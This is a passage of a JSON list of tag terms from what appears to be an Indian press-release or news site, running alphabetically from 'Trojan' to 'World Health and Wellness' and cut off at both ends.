Hospitality"},{"term":"Trojan"},{"term":"Trojans"},{"term":"Trombay Thermal Power Station"},{"term":"Tropicana Slice"},{"term":"TruView CLM"},{"term":"Trucking"},{"term":"Trucking Cube"},{"term":"Truckjee"},{"term":"TrucksDekho"},{"term":"True 4G"},{"term":"True Balance"},{"term":"True Sport Performance"},{"term":"True Wanderer"},{"term":"True Wanderers"},{"term":"TrueToOurRoots"},{"term":"TrulyMadly"},{"term":"TrustYou"},{"term":"Trusted Brand"},{"term":"Trusted Brand Award"},{"term":"Tshampua"},{"term":"Tt eSPORTS"},{"term":"Ttown Star Comedian"},{"term":"Tu Hi Tha"},{"term":"Tube Investment"},{"term":"Tube Investments of India Limited"},{"term":"Tula Group"},{"term":"Tula Institute"},{"term":"Tulip Infratech"},{"term":"Tulip Violet"},{"term":"Tum Bin II"},{"term":"Tumkur Road"},{"term":"TumpaKumari"},{"term":"Tunic"},{"term":"Turkey Contest"},{"term":"Tushar Pradhan"},{"term":"Tutor"},{"term":"Tweaking Video"},{"term":"Tween Bra"},{"term":"Twenty Four Seven"},{"term":"Twenty Tibetan Buddhist"},{"term":"Twist Wala Love"},{"term":"Twist of India"},{"term":"Twitter Seva"},{"term":"Two Wheeler Insurance"},{"term":"Tyohar Bade Dilwala"},{"term":"Type 2 Diabetes"},{"term":"Typhoo fruit infusions"},{"term":"TÜV Rheinland India"},{"term":"U Concert live"},{"term":"U Dream"},{"term":"U Ryd Taxis"},{"term":"U16 Y League"},{"term":"UAE Barista Championship"},{"term":"UAE Brewers Cup"},{"term":"UAE Cup Tasters Championships"},{"term":"UAE Flag Day"},{"term":"UAE Government"},{"term":"UAE Latte Art"},{"term":"UAE Ministry of Economy."},{"term":"UAE National Agenda"},{"term":"UAE National Committee"},{"term":"UAE Royals"},{"term":"UAE Sanea"},{"term":"UAE Telecommunications Regulatory Authority"},{"term":"UAE Water Aid Foundation"},{"term":"UAE Water Aid campaign"},{"term":"UAE mGovernment"},{"term":"UAE women entrepreneurs"},{"term":"UAE.Telecom"},{"term":"UAG"},{"term":"UBA PRO"},{"term":"UBA Pro Basketball"},{"term":"UBA Pro Basketball Leagu"},{"term":"UBM"},{"term":"UBM Index Trade Fairs"},{"term":"UBM Index Trade FairsFairs"},{"term":"UC Web India"},{"term":"UCD"},{"term":"UCO Bank"},{"term":"UDM Events"},{"term":"UEFA Champions League"},{"term":"UEFA EURO 2016"},{"term":"UEL"},{"term":"UFC"},{"term":"UFI"},{"term":"UFO Moviez"},{"term":"UG program"},{"term":"UGC"},{"term":"UI"},{"term":"UIDAI"},{"term":"UIFN"},{"term":"UIMI Technologies"},{"term":"UK Alumni digital innovation fund"},{"term":"UK College"},{"term":"UK Employer"},{"term":"UK India Education Research Initiative"},{"term":"UK India Education Week"},{"term":"UK alumni"},{"term":"UK higher education"},{"term":"UK university"},{"term":"UKIERI"},{"term":"UL ChildAware"},{"term":"UL Consumer and retail services"},{"term":"ULBs"},{"term":"UM International"},{"term":"UMANG"},{"term":"UN"},{"term":"UN General Assembly"},{"term":"UN Global Compact"},{"term":"UN PRI"},{"term":"UN Women UK National Committee"},{"term":"UN World Tourism Organization"},{"term":"UNAI"},{"term":"UNCTAD Empretec Women"},{"term":"UNCUT"},{"term":"UNDESA"},{"term":"UNESCO"},{"term":"UNESCO Week"},{"term":"UNGC"},{"term":"UNICEF India"},{"term":"UNISON"},{"term":"UNITAID"},{"term":"UNLIMITED DATA"},{"term":"UNWTO"},{"term":"UOW"},{"term":"UP"},{"term":"UP Elections"},{"term":"UP Tourism"},{"term":"UPASI"},{"term":"UPM"},{"term":"UPS Foundation"},{"term":"UPSC Mains Exam"},{"term":"UPVC Pipes"},{"term":"UPVC windows"},{"term":"URJA Awards"},{"term":"URYD TRANSPORT SOLUTIONS"},{"term":"US Department of State"},{"term":"US Healthcare"},{"term":"US Kids European Golf Championship 2016"},{"term":"US Presidential election"},{"term":"USA UnivQuest"},{"term":"USB"},{"term":"USB Travel Charger"},{"term":"USB charger"},{"term":"USB ports"},{"term":"USC"},{"term":"USC Viterbi School of Engineering"},{"term":"USK Foundation"},{"term":"USP Studios Catalogue"},{"term":"UTDB"},{"term":"UTI"},{"term":"UTI Mastershare"},{"term":"UTI Mid Cap Fund"},{"term":"UTMB 2016"},{"term":"UTV"},{"term":"UV protection"},{"term":"UV radiation"},{"term":"UXURIOUS DESIGN STUDIO"},{"term":"Uber Chennai"},{"term":"Uber Driver"},{"term":"Uber Inc"},{"term":"Uber drivers"},{"term":"UberWEDDINGS"},{"term":"Uberlux"},{"term":"Udanta Singh"},{"term":"Uday Salunkhe"},{"term":"Udayan Shanlini Foundation"},{"term":"Udit Narayan"},{"term":"Udo"},{"term":"Udyog Rattan Award"},{"term":"Ugadi"},{"term":"UiPath"},{"term":"Ukdiche Modak"},{"term":"Ukraine Snowdrop"},{"term":"Ullas Trust"},{"term":"Ultimate Boxing Championship 2016"},{"term":"Ultimate Security"},{"term":"Ultisys"},{"term":"Ultra"},{"term":"Ultra Group"},{"term":"Ultra Slim Credit Card"},{"term":"Ultrasonic Diffuser"},{"term":"Uma Bardhan"},{"term":"Uma Bharti"},{"term":"Uma Nair"},{"term":"Umang Taneja"},{"term":"Umbilical Cord Blood Banking"},{"term":"Umbrella with Raindrops"},{"term":"Un Nostalgic"},{"term":"UnHungryIndia"},{"term":"Unarvugal"},{"term":"Unassumed"},{"term":"Unbxd"},{"term":"Under privileged children"},{"term":"Underinsurance"},{"term":"Underinsured"},{"term":"Underpriviledged kids"},{"term":"Underprivileged children"},{"term":"Underprivileged students"},{"term":"Unemployment Insurance"},{"term":"Ungalukagha Charitable Trust"},{"term":"Unichem"},{"term":"Unichem Laboratories Limited"},{"term":"Unified Access Gateway"},{"term":"Unified Council"},{"term":"Unified Enterprise Mobility"},{"term":"Unified Payment Interface"},{"term":"Uniforms"},{"term":"Uninterrupted Power Manager"},{"term":"Uninvited Comedians"},{"term":"Union Budget Expectations"},{"term":"Union Coop"},{"term":"Uniper"},{"term":"Uniper Power Services"},{"term":"Unique Food Camp"},{"term":"Unique referral Program"},{"term":"Unisex"},{"term":"Unisys ClearPath"},{"term":"Unisys Stealth"},{"term":"Unite Cloud"},{"term":"United Basketball Alliance"},{"term":"United Foods Company"},{"term":"United Kingdom"},{"term":"United Nations Academic Impact"},{"term":"United Nations Children Fund"},{"term":"United Nations Day"},{"term":"United Nations Department of Economics and Social Affairs"},{"term":"United Nations Foundation"},{"term":"United Nations Global Compact"},{"term":"United Payment Interface"},{"term":"United Planters Association of Southern India"},{"term":"United Spirits"},{"term":"United States"},{"term":"United States Soybean Export Council"},{"term":"United States of America"},{"term":"Unitus Impact Livelihood Fund"},{"term":"Unity Group"},{"term":"Univ of Virginia biz school"},{"term":"Univeristy"},{"term":"Universal Business School"},{"term":"Universal International Free phone number"},{"term":"Universal Music India"},{"term":"Universal Power Bank"},{"term":"Universal Robots"},{"term":"Universities New Zealand"},{"term":"Universities of the Future"},{"term":"University College of Bahrain"},{"term":"University College of Dublin"},{"term":"University Grants Commission"},{"term":"University Research Fellowships"},{"term":"University of Bath"},{"term":"University of British Columbia"},{"term":"University of Delhi"},{"term":"University of Dubai"},{"term":"University of East London"},{"term":"University of Glasgow"},{"term":"University of Hyderabad"},{"term":"University of Kashmir"},{"term":"University of Leeds"},{"term":"University of London International Programmes"},{"term":"University of Missouri"},{"term":"University of North Florida"},{"term":"University of Oxford"},{"term":"University of Sunshine Coast"},{"term":"University of Sydney"},{"term":"University of Virginia Darden School of Business"},{"term":"University of Warwick Delhi Summer School"},{"term":"University of Wollongong"},{"term":"Unleash Digital"},{"term":"Unlimited Beverages"},{"term":"Unlimited Dimsum Dinner"},{"term":"Unlimited Lingering"},{"term":"Unlimited Offers"},{"term":"Unlimited virtual color"},{"term":"Unnati Foundation"},{"term":"Unnati Project"},{"term":"Unnisys"},{"term":"Unparalleled Selfie Experience"},{"term":"Unplugged Night"},{"term":"Unsecured Notes"},{"term":"Unsung Princesses"},{"term":"Unwanted Hair Removal"},{"term":"Unwrapping Happiness"},{"term":"UoL"},{"term":"Upcoming Budget"},{"term":"Upcoming Movies"},{"term":"Upload and Transform"},{"term":"Uppal Stadium"},{"term":"Urban Cafe"},{"term":"Urban Development"},{"term":"Urban Local Bodies"},{"term":"Urban Transportation"},{"term":"Urban Tree Infrastructures"},{"term":"Urban Wonderland"},{"term":"Urban Yoga"},{"term":"Urban infrastructure"},{"term":"UrbanLadder"},{"term":"Urinary Tract Infection"},{"term":"Uruguay"},{"term":"Used Car Loans"},{"term":"User Conference"},{"term":"User Virtual Number"},{"term":"Ushnak Mal Moolchand"},{"term":"Ustaad Vilayat Khan Music Foundation"},{"term":"Ustad Amjad Ali Khan"},{"term":"Ustad Rafique Khan"},{"term":"Ustad Shujaat Khan"},{"term":"Ustad Vilayat Khan Music Foundation"},{"term":"Ustad Zakir Hussain"},{"term":"Utkarsh Sharma"},{"term":"Utopeen"},{"term":"Utopian Media"},{"term":"Uttar Pradesh Government"},{"term":"Uttarakhand Tourism Development Board"},{"term":"Uttaranchal"},{"term":"Uttarayan"},{"term":"Uttorayan Township"},{"term":"V Cats"},{"term":"V Club"},{"term":"V DaaS"},{"term":"V Guard Industries"},{"term":"V Resort"},{"term":"V-Guard Industries"},{"term":"V3Max"},{"term":"V5Plus"},{"term":"VAJRA"},{"term":"VALUE CAPTURE FINANCING"},{"term":"VARIJA LIFE"},{"term":"VAV Life Sciences"},{"term":"VB100"},{"term":"VB100 award"},{"term":"VB100 certification"},{"term":"VBHC"},{"term":"VC Interact"},{"term":"VC Roadshow"},{"term":"VCCCI"},{"term":"VCD"},{"term":"VCF"},{"term":"VCNow"},{"term":"VELLATIME DAY"},{"term":"VERBIND"},{"term":"VERSATYL travel jacket"},{"term":"VES College of Arts Science and Commerce"},{"term":"VES DBC School"},{"term":"VES Degree College"},{"term":"VES Nehru Nagar"},{"term":"VES college"},{"term":"VFS Global"},{"term":"VFW"},{"term":"VGEL"},{"term":"VGN"},{"term":"VGP Snow Kingdom"},{"term":"VHMUN"},{"term":"VIBGYOR"},{"term":"VIBGYOR Group of Schools"},{"term":"VIBGYOR High Greaders"},{"term":"VIBGYOR High Model United Nations"},{"term":"VIBGYOR High Schools"},{"term":"VIBGYOR Kids"},{"term":"VIBGYOR VIVA"},{"term":"VIBGYORA Eventz"},{"term":"VICE CHAIRMAN"},{"term":"VIETNAM"},{"term":"VIL"},{"term":"VIN Management Consultants"},{"term":"VIP Industries"},{"term":"VITS Hotel"},{"term":"VIVOIPL 2017 Trophy Tour"},{"term":"VKL Group"},{"term":"VLCC Health Care"},{"term":"VMC Andriod App"},{"term":"VMC Centre"},{"term":"VMC Distance Learning Program"},{"term":"VMC classroom"},{"term":"VNO"},{"term":"VOD"},{"term":"VOH"},{"term":"VOIZD"},{"term":"VPA"},{"term":"VPL"},{"term":"VPN"},{"term":"VPN Firewalls"},{"term":"VPS Rockland Hospitals"},{"term":"VSAT"},{"term":"VSAT technology"},{"term":"VSoft Technologies"},{"term":"VTP Realty"},{"term":"VU Technologies"},{"term":"VVF India"},{"term":"VVS  Laxman"},{"term":"VVS Laxman"},{"term":"VYOMO"},{"term":"Vacation deals"},{"term":"Vacusteel Classic Series"},{"term":"Vacuum Cleaner"},{"term":"Vadilal Ice Creams"},{"term":"Vadilal Industries"},{"term":"Vaginal Laxity"},{"term":"Vahanalytics"},{"term":"Vaishali Vaid"},{"term":"Vajor"},{"term":"ValPro Capital"},{"term":"Valentine Collection"},{"term":"Valentine Collection 2017"},{"term":"Valentine Day 2017"},{"term":"Valentine Day.Business"},{"term":"Valentine Day​"},{"term":"Valentine Gift"},{"term":"Valentine Gifting Option"},{"term":"Valentine Gifting Options"},{"term":"Valentine Gifting Range"},{"term":"Valentine Martinis"},{"term":"Valentine Special"},{"term":"Valentine Week"},{"term":"Valentines"},{"term":"Valentines Day collection"},{"term":"Validated Reference Architectures"},{"term":"Vallelunga"},{"term":"Value 360 Communications"},{"term":"Value strategy"},{"term":"Valuepoint Academy"},{"term":"Vampire Hair Growth"},{"term":"Vanam Manam"},{"term":"Vancouver Fashion Week"},{"term":"Vandana Lalwani"},{"term":"Vandana Luthra"},{"term":"Vangi bhaji"},{"term":"Vanity Fair"},{"term":"Vans EOSS Discounts"},{"term":"Varicose Veins"},{"term":"Varilux"},{"term":"Varroc"},{"term":"Varroc Lighting Systems India"},{"term":"Varsha Goel"},{"term":"Varun Bahl"},{"term":"Varun Grover"},{"term":"Varun Khanna"},{"term":"Varun Manian"},{"term":"Varun Prabhudayal Gupta"},{"term":"Vasai"},{"term":"Vasco da Gama"},{"term":"Vascular disease"},{"term":"Vastu Shastra"},{"term":"Vasu Agarbathies"},{"term":"Vasundhara"},{"term":"Vasundhra Raje"},{"term":"Vatika Business Centre"},{"term":"Vatika Gel Cream"},{"term":"Vatika Gentle Hold Transparent Styling Gel"},{"term":"Vatika Hair Fall Control Oil Replacement"},{"term":"Vatika Limited"},{"term":"Vatika Mega Hold Black Styling Gel"},{"term":"Vatika Oil"},{"term":"Vatika Oil Replacement"},{"term":"Vatika Shampoo"},{"term":"Vatika Styling Gel Cream"},{"term":"Vayana"},{"term":"Vectus Industries"},{"term":"Veda"},{"term":"Vedict"},{"term":"Veena Sahajwalla"},{"term":"Veer"},{"term":"Veerangi Deewangi and Aawargi"},{"term":"Veerashaiva Lingayat"},{"term":"Vega School"},{"term":"Vegetable name"},{"term":"Vegetables"},{"term":"Vegetarian Menu​​"},{"term":"Veggie"},{"term":"Vehicle safety solution"},{"term":"Venezia Palace"},{"term":"Venkaiah Naidu"},{"term":"Venkatesh P"},{"term":"Venture Catalyst Delhi"},{"term":"Venue"},{"term":"Venus Concept"},{"term":"Venus Home Appliances"},{"term":"Venus India"},{"term":"Venus Worldwide Entertainment"},{"term":"Vera Cold"},{"term":"Vera Hildebrand lille"},{"term":"Verano"},{"term":"Verano water heater"},{"term":"Verification IP"},{"term":"Vero Moda"},{"term":"Versatile Singer KK"},{"term":"Vertigo"},{"term":"Vertoz"},{"term":"Very Me Sugar Nail Polish"},{"term":"Vespa"},{"term":"Vestas Wind System"},{"term":"Vestrics Solutions"},{"term":"Veteran Music Composer"},{"term":"Veteran artists"},{"term":"Veterinary vaccine"},{"term":"Vetri Motors"},{"term":"Vettorio Fratini"},{"term":"Vh1 Supersonic"},{"term":"Vh1 Supersonic 2017"},{"term":"Via"},{"term":"Viacom 18 Media"},{"term":"Viacom18"},{"term":"Viacom18 Digital Ventures"},{"term":"Vianaar Homes"},{"term":"Viber"},{"term":"Vibrant Gujarat Global Summit"},{"term":"Vicat Group"},{"term":"Vice President"},{"term":"Vichy Double Glow Peel Mask"},{"term":"Vicks VapoRub"},{"term":"Victoria"},{"term":"Vidarbha"},{"term":"Videcon Telecom"},{"term":"Video 54 Nights"},{"term":"Video Entertainment"},{"term":"Video Games"},{"term":"Video Medicine Company"},{"term":"Video on Demand"},{"term":"Videocon Advanced Communication Lab"},{"term":"Videocon Connect Super"},{"term":"Videocon Connect Young Manch Season 4"},{"term":"Videocon Hybrid Solar ACs"},{"term":"Videocon Smartphone"},{"term":"Videocon Smartphones"},{"term":"Videocon mobile phone"},{"term":"Videographer"},{"term":"Videography"},{"term":"Videos"},{"term":"Vidhana Soudha"},{"term":"Vidushi Daga"},{"term":"VidyaGyan"},{"term":"VidyaGyan Leadership Academy"},{"term":"Vidyavihar"},{"term":"View Sonic"},{"term":"ViewSonic India"},{"term":"Viewers"},{"term":"Vignette Collection"},{"term":"Vihaan Networks Limited"},{"term":"Vijay Anand"},{"term":"Vijay Goel"},{"term":"Vijay Shekhar Sharma"},{"term":"Vijay sales"},{"term":"Vijaya Bank"},{"term":"Vikas Khanna"},{"term":"Vikas Oberoi"},{"term":"Vikky Singh"},{"term":"Vikram Bhatt"},{"term":"Vikram Nath"},{"term":"Vikram Sethi"},{"term":"Vikram Singh"},{"term":"Vikram Tanna"},{"term":"Villagers"},{"term":"Villoo Poonawalla Memorial Hospital"},{"term":"Vimalnath Jain Foundation"},{"term":"Vimhans PrimaMed"},{"term":"Vimhans PrimaMed Hospital"},{"term":"Vin Diesel"},{"term":"Vinamra Gupta"},{"term":"Vinay Hebbar"},{"term":"Vinci Media"},{"term":"Vindu Dara Singh"},{"term":"Vinita Bimbhet"},{"term":"Vinod Khanna"},{"term":"Vinr Film Production"},{"term":"Vintage Car Rally"},{"term":"Vintage and Classic Car Rally"},{"term":"Vintage cars"},{"term":"Violence"},{"term":"Vipul Limited"},{"term":"Vir S Advani"},{"term":"Viral Hepatitis"},{"term":"Viral content"},{"term":"Virani Gems"},{"term":"Virani Group"},{"term":"Virar"},{"term":"Virat Kholi"},{"term":"Virendra  Sehwag"},{"term":"Virendra Kumar Goel"},{"term":"Virginia Commonwealth University"},{"term":"Viridian Ventures"},{"term":"Virtual Interactive Learning"},{"term":"Virtual Network operator"},{"term":"Virtual Payment Addresses"},{"term":"Virtual Private Networks"},{"term":"Virtual Reality Distillery Experience"},{"term":"Virtual Reality Solutions"},{"term":"Virtual Reality film"},{"term":"Virtual Stock Trading"},{"term":"Virtual Technologies"},{"term":"Visa Applications"},{"term":"Visakhaptnam"},{"term":"Vishal Dadlani"},{"term":"Vishal Group"},{"term":"Vishesh 57"},{"term":"Vishesh Bhriguvanshi"},{"term":"Vishesh Films"},{"term":"Vishnu Deva"},{"term":"Vishnu Vardhan"},{"term":"Vishvaraj Infrastructure"},{"term":"Vision Impact Institute"},{"term":"Visitors"},{"term":"Vista Antibac"},{"term":"Vista Drykleen"},{"term":"Vista Kleenview"},{"term":"Vista School"},{"term":"Vista Ultimate Liquid Wax"},{"term":"Visual Art Gallery"},{"term":"Visual Networking Index"},{"term":"Visveshwarya Institute"},{"term":"Vital Voices"},{"term":"Vitamin"},{"term":"Vitamin E"},{"term":"Vitara Breeza"},{"term":"VitrAfresh"},{"term":"Viu"},{"term":"VivaConnect"},{"term":"Vivek Bhandari"},{"term":"Vivek Dhyani"},{"term":"Vivek Jain"},{"term":"Vivek Mishra"},{"term":"Vivek Oberio"},{"term":"Vivek Vasudev Kamath"},{"term":"Vivekanand Education School"},{"term":"Vivekanand Education Society Institute of Management Studies and Research"},{"term":"Vivekanand English"},{"term":"Vivekanand Institute of Management Studies and Research"},{"term":"Vivekanand Kendra Vidyalaya"},{"term":"Vivekananda education society Institute of management Studies and Research"},{"term":"Viveks"},{"term":"Viviana Soccer League"},{"term":"Vivo Camera"},{"term":"Vivo IPL"},{"term":"Vivo Y21L"},{"term":"Vizag"},{"term":"Vizag Steel"},{"term":"Vizyon"},{"term":"Vocabulary Learning Technique"},{"term":"Vocational Excellence Award"},{"term":"Vocational Training Institute"},{"term":"Vodafone 3 G"},{"term":"Vodafone 4G"},{"term":"Vodafone Customers"},{"term":"Vodafone FLEX"},{"term":"Vodafone Mini Store"},{"term":"Vodafone Mobile Buses"},{"term":"Vodafone Music Lovers"},{"term":"Vodafone RED Postpaid Plans"},{"term":"Vodafone Rangasangeet"},{"term":"Vodafone Sakhi"},{"term":"Vodafone Sirmur Cup 2016"},{"term":"Vodafone Social Apps Hub"},{"term":"Vodafone Stores"},{"term":"Vodafone SuperFan"},{"term":"Vodafone SuperNetTM4G"},{"term":"Vodafone UK"},{"term":"Vodafone UP East Circle"},{"term":"Vodka"},{"term":"Voga Now"},{"term":"Vogue"},{"term":"Vogue Fashion"},{"term":"Vogue India Fashion"},{"term":"Vogue Wedding Show"},{"term":"Vogue Wedding Show.Groom"},{"term":"Voice"},{"term":"Voice Calls"},{"term":"Voice of Healthcare"},{"term":"Voice without Fear"},{"term":"Voices of Partition"},{"term":"Volco Group"},{"term":"Voler"},{"term":"Volini"},{"term":"Volkswagen Ameo Diesel"},{"term":"Volkswagen India"},{"term":"Volt"},{"term":"Volvo"},{"term":"Volvo Trucks"},{"term":"Voonik​"},{"term":"Voter ID"},{"term":"Voyage"},{"term":"Voyager Class"},{"term":"Voylla Premier Look"},{"term":"Vrindavan"},{"term":"Vrindavani Vastra"},{"term":"W Goa"},{"term":"W HOTELS"},{"term":"W Inaoton"},{"term":"W for Woman"},{"term":"WABA"},{"term":"WAF"},{"term":"WAFA"},{"term":"WAIN"},{"term":"WAKO India Cadet"},{"term":"WAKO World Kickboxing Championship"},{"term":"WAR AS NEVER SEEN BEFORE"},{"term":"WARP cables"},{"term":"WASHi"},{"term":"WASTE HEAPS"},{"term":"WATER CONSUMPTION"},{"term":"WBR Corp"},{"term":"WBR Corporation"},{"term":"WCRC"},{"term":"WD"},{"term":"WDBS"},{"term":"WE@Canon"},{"term":"WEF 2016"},{"term":"WEH"},{"term":"WEST"},{"term":"WESTIN HOTELS \u0026 RESORTS"},{"term":"WETEX"},{"term":"WFD"},{"term":"WGES"},{"term":"WHEF"},{"term":"WHO FCTC"},{"term":"WIN INDIA 2016"},{"term":"WIPO"},{"term":"WITS Interactive"},{"term":"WLAN Tracker"},{"term":"WLPGA"},{"term":"WMO"},{"term":"WNS Holdings"},{"term":"WOMAN OF SUBSTANCE"},{"term":"WOMEN ACHIEVERS"},{"term":"WOMEN BILLIONAIRES"},{"term":"WOMEN HEALTH"},{"term":"WOMEN OF PURE WONDER"},{"term":"WORLD"},{"term":"WORLD AUTISM AWARENESS DAY"},{"term":"WORLD SACRED SPIRIT"},{"term":"WORLDCOB"},{"term":"WOW Freak Shake"},{"term":"WOW workshop"},{"term":"WRC"},{"term":"WSDC"},{"term":"WTC Mumbai"},{"term":"WTCE"},{"term":"WTM"},{"term":"WWE"},{"term":"WWE 2K17 Road"},{"term":"WWE Superstar"},{"term":"WWE Superstars"},{"term":"WWF-India"},{"term":"Waaris"},{"term":"Wadi Adventures"},{"term":"Wadia Group"},{"term":"Wael Allan"},{"term":"Wagh Bakri"},{"term":"Wagh Bakri Tea"},{"term":"Wagh Bakri Tea Lounge"},{"term":"Waiting Movie"},{"term":"Waldmann"},{"term":"Walk"},{"term":"Walk a mile in her shoes"},{"term":"Walk for Health"},{"term":"Walk for a Cause"},{"term":"Walker Forge Tennessee"},{"term":"Walking"},{"term":"Wall Art Portrait"},{"term":"Wall mounted"},{"term":"Wallcovering"},{"term":"Wallcoverings"},{"term":"Walls"},{"term":"Walmart"},{"term":"Walt Disney World"},{"term":"Walter Ibanez"},{"term":"Walter White"},{"term":"Wandertrails"},{"term":"Wanitha Ashok"},{"term":"Warangal"},{"term":"Wardrobe"},{"term":"Warior High"},{"term":"Warner Bros"},{"term":"Warner Bros Pictures"},{"term":"Warranty"},{"term":"Warren Tricomi Salon"},{"term":"Warrior Princess"},{"term":"Warvagna Health Care Institute"},{"term":"Warwick Summer School"},{"term":"Washing Machines"},{"term":"Washington"},{"term":"Washng Machine"},{"term":"Washoo"},{"term":"Watany Qatar Campaign"},{"term":"Watch Exchange"},{"term":"Watches. Technology"},{"term":"Water Aid Foundation"},{"term":"Water Company of the Year"},{"term":"Water Heater Brand"},{"term":"Water Kindgom"},{"term":"Water Kingdom!"},{"term":"Water Loss Management"},{"term":"Water Softeners"},{"term":"Water Today"},{"term":"Water Treatment"},{"term":"Water Walkathon"},{"term":"Water crisis"},{"term":"Water scarcity"},{"term":"Water technology"},{"term":"WaterHealth International"},{"term":"Waterbase Limited"},{"term":"Waterproof mascara"},{"term":"Watson"},{"term":"Watt Laboratory"},{"term":"Wave Infratech"},{"term":"WaveInfratech"},{"term":"Wax Strips"},{"term":"Wayfarer lyric"},{"term":"Wayfarers"},{"term":"We School"},{"term":"WeTravelSolo"},{"term":"Wealth loss"},{"term":"Wealth2Health"},{"term":"WealthPack"},{"term":"Web series"},{"term":"Webabout"},{"term":"Weber"},{"term":"Webfosys Networks"},{"term":"Webinars"},{"term":"Website"},{"term":"Wedding Anniversary"},{"term":"Wedding Budget"},{"term":"Wedding Exhibitions"},{"term":"Wedding Gift"},{"term":"Wedding Planners"},{"term":"Wedding Season"},{"term":"Wedding Tourism"},{"term":"Wedding industry"},{"term":"Wedding jewellery"},{"term":"Wedding lehenga"},{"term":"Wedding shoot"},{"term":"Weddingplz"},{"term":"Weddingz"},{"term":"Wedlock"},{"term":"Wedmegood"},{"term":"Wedo"},{"term":"Weed Management"},{"term":"Weight Gain"},{"term":"Welfare Association"},{"term":"Welingkar"},{"term":"Wellcentive"},{"term":"Wellness company"},{"term":"Wello"},{"term":"Welspun Group"},{"term":"Welwet Rose"},{"term":"Wendt"},{"term":"Wendt India"},{"term":"Wendy"},{"term":"West African Football Association"},{"term":"West India finals"},{"term":"West Indies cricketers"},{"term":"Westend Mall"},{"term":"Western Constructions"},{"term":"Western Express Highway Metro Station"},{"term":"Western Ghats"},{"term":"Western India"},{"term":"Western International Group"},{"term":"Western Railways"},{"term":"Western UP"},{"term":"Westin Hotel"},{"term":"Westland"},{"term":"Westlife Development Limited"},{"term":"Westside stores"},{"term":"Wharton"},{"term":"What Next"},{"term":"WhatsApp number"},{"term":"Wheat Seminar"},{"term":"Wheat Seminar Goa"},{"term":"Wheebox"},{"term":"Wheebox Employability Test"},{"term":"Wheelchair Service Training Provision"},{"term":"Wheelchair service"},{"term":"Wheels"},{"term":"Wheels of Change"},{"term":"When Change Happen"},{"term":"Where the heart is"},{"term":"White Collar Jobs"},{"term":"White Flag"},{"term":"White Glow Consulting"},{"term":"White Points System"},{"term":"White Rivers Media"},{"term":"WhiteBalance"},{"term":"Whiz Junior"},{"term":"Whiz Juniors Contest"},{"term":"WhizDM Innovations"},{"term":"Who is That Girl"},{"term":"Whole time Director"},{"term":"Wi Fi Router"},{"term":"Wi Fi switches"},{"term":"Wi-Fi solution"},{"term":"WiFi Dead Zones"},{"term":"WiFi Service"},{"term":"WiFi services"},{"term":"WiFi zone"},{"term":"Wicked Ride"},{"term":"Wigs"},{"term":"Wild Frank"},{"term":"Wildlife"},{"term":"William Grant and Sons Distillers"},{"term":"Wilson Garden"},{"term":"Wilson Powergen"},{"term":"Win a Trip"},{"term":"WinMagic"},{"term":"Winathon"},{"term":"Wind Energy"},{"term":"Wind Farm"},{"term":"Wind Parks"},{"term":"Wind Turbine"},{"term":"Wind capacity"},{"term":"Window 10"},{"term":"Window Magic"},{"term":"Window Sensor"},{"term":"Wine Festival"},{"term":"Wine Making"},{"term":"Wine Portfolio"},{"term":"Winner Circle"},{"term":"Winter"},{"term":"Winter Boots"},{"term":"Winter Charms"},{"term":"Winter Chill"},{"term":"Winter Mela"},{"term":"Winter Season"},{"term":"Winter Service Camp"},{"term":"Winter skin"},{"term":"Winter weddings"},{"term":"Wipro AgileBase"},{"term":"Wipro Cares"},{"term":"Wipro earthian awards 2016"},{"term":"Wire"},{"term":"Wireless Backhaul"},{"term":"Wireless Keyboard"},{"term":"Wireless Mouse"},{"term":"Wireless Networking"},{"term":"Wireless communication"},{"term":"Wireless internet"},{"term":"Wisdom Jobs"},{"term":"Wish List"},{"term":"Wishberry"},{"term":"Withdraw"},{"term":"Withdraw Cash"},{"term":"Wittyfeed"},{"term":"Wizcraft International Entertainment"},{"term":"Wlan Solutions"},{"term":"Woh Teri Bhabhi Hai Pagle"},{"term":"Woking Mama"},{"term":"Wolfgang and Company"},{"term":"Woman Entrepreneur"},{"term":"Woman career"},{"term":"Woman doctor"},{"term":"Woman’s Eram"},{"term":"Women Achievers Diary"},{"term":"Women Bags"},{"term":"Women Belts"},{"term":"Women Collection"},{"term":"Women Empowerment"},{"term":"Women Entrepreneur Quest"},{"term":"Women Golf Association of India"},{"term":"Women Healthcare Forum"},{"term":"Women Helpline"},{"term":"Women In Aviation  International"},{"term":"Women Leather Belts"},{"term":"Women Magazine"},{"term":"Women Power"},{"term":"Women Ride"},{"term":"Women Shoes Collection"},{"term":"Women Week"},{"term":"Women Writers"},{"term":"Women accessories"},{"term":"Women at War"},{"term":"Women cricketer"},{"term":"Women education"},{"term":"Women of India"},{"term":"Women rickshaw drivers"},{"term":"Womens"},{"term":"Womens Clinic"},{"term":"Womens Equality Day"},{"term":"Womens wear"},{"term":"Wonder Cement"},{"term":"Wonderchef girl"},{"term":"Wonderla Bangalore"},{"term":"Wonderla Hyderabad"},{"term":"Wonderla Kochi"},{"term":"Wonderlier bowl"},{"term":"Wondersoft eShopaid"},{"term":"Wondersoft eShopaid Point Of Sale"},{"term":"Wood"},{"term":"Wood Grain Melamine"},{"term":"Woodland Worldwide"},{"term":"Woodworkers"},{"term":"Woohoo"},{"term":"Wool"},{"term":"Wool Research Association of India"},{"term":"Wooplr"},{"term":"Word Coffee Events"},{"term":"Word Games"},{"term":"Words of Wisdom"},{"term":"Wordsmiths"},{"term":"Work Place"},{"term":"Work wear"},{"term":"WorkApps"},{"term":"Working women"},{"term":"Workout"},{"term":"Workshop on Wheels"},{"term":"Workwear Collection"},{"term":"World  Trade Centre"},{"term":"World Alliance for Breastfeeding Action"},{"term":"World Alzheimer Day"},{"term":"World Alzheimers Day"},{"term":"World Art Community"},{"term":"World Art Day"},{"term":"World Association of Newspaper and Publishers"},{"term":"World Asthma Day"},{"term":"World Bank"},{"term":"World Beautician Day"},{"term":"World Breast Feeding Week"},{"term":"World Champion"},{"term":"World Cities Summit"},{"term":"World Consulting and Research Corporation"},{"term":"World Continence Week"},{"term":"World Dance Day"},{"term":"World Diabetes Day"},{"term":"World Disabled Day"},{"term":"World Doctors Day"},{"term":"World Donut Day"},{"term":"World Economic Freedom Index"},{"term":"World Education Congress Global Awards"},{"term":"World Education Summit 2016"},{"term":"World Elders Day"},{"term":"World Environment Week"},{"term":"World Federation of the Deaf"},{"term":"World Fiesta"},{"term":"World Food Programme"},{"term":"World Free Zones"},{"term":"World Green Economy Summit"},{"term":"World Handlooms Day"},{"term":"World Head Injury Day"},{"term":"World Health Organization Framework Convention on Tobacco Control"},{"term":"World Health and Wellness 